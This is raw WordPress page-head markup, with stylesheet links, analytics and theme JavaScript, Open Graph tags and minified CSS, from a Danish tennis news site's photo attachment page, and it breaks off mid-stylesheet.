<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/2554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=2554' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2F348-billeder-fra-abs-125-aars-jubilaeum%2Fimg_3392%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2F348-billeder-fra-abs-125-aars-jubilaeum%2Fimg_3392%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3392/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-08-28T14:05:10+00:00" />
<meta property="article:modified_time" content="2014-08-28T14:05:10+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3392.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3392.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="944f8f9811";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 